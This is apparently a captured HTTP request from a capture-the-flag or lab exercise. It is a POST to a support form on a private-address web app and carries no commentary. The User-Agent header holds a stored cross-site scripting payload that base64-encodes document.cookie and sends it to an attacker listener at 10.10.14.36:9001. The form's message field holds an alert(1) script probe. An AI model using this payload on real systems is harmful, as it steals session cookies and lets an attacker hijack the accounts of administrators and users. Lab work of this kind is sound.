 1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <script>var i=new Image(); i.src="http://10.10.14.36:9001/?cookie="+btoa(document.cookie);</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 119
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=FirstName&lname=LastName&email=Email%40email.com&phone=5555555555&message=%3Cscript%3Ealert%281%29%3C%2Fscript%3E